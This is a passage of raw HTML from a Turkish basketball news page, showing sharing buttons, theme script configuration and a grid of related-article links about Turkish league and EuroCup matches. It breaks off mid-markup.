            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fenerbah%C3%A7e+%E2%80%93+Anadolu+Efes+ma%C3%A7%C4%B1+ne+zaman%3F+Saat+Ka%C3%A7ta%3F+Hangi+Kanalda%3F&url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fenerbah%C3%A7e+%E2%80%93+Anadolu+Efes+ma%C3%A7%C4%B1+ne+zaman%3F+Saat+Ka%C3%A7ta%3F+Hangi+Kanalda%3F %0A%0A https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">var block_tdi_4_7bc = new tdBlock();
block_tdi_4_7bc.id = "tdi_4_7bc";
block_tdi_4_7bc.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_7bc","td_column_number":3,"live_filter_cur_post_id":10480,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_7bc","tdc_css_class_style":"tdi_4_7bc_rand_style"}';
block_tdi_4_7bc.td_column_number = "3";
block_tdi_4_7bc.block_type = "td_block_related_posts";
block_tdi_4_7bc.post_count = "12";
block_tdi_4_7bc.found_posts = "949";
block_tdi_4_7bc.header_color = "";
block_tdi_4_7bc.ajax_pagination_infinite_stop = "";
block_tdi_4_7bc.max_num_pages = "80";
tdBlocksArray.push(block_tdi_4_7bc);
</script><div class="td_block_wrap td_block_related_posts tdi_4_7bc td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_7bc" ><h4 class="td-related-title"><a id="tdi_5_cc9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_7bc" href="#">İlgili Haberler</a><a id="tdi_6_6fc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_7bc" href="#">Güncel haberler</a></h4><div id=tdi_4_7bc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" class="td-image-wrap" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w"   alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor">ING Basketbol Süper Ligi 6. Hafta Başlıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" class="td-image-wrap" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w"   alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi">Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" class="td-image-wrap" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w"   alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;">Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" class="td-image-wrap" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w"   alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı">Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" class="td-image-wrap" title="TOFAŞ başantrenörü Orhun Ene istifa etti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w"   alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" title="TOFAŞ başantrenörü Orhun Ene istifa etti">TOFAŞ başantrenörü Orhun Ene istifa etti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" class="td-image-wrap" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w"   alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;">Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w"   alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)">OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w"   alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)">Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" class="td-image-wrap" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w"   alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)">Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
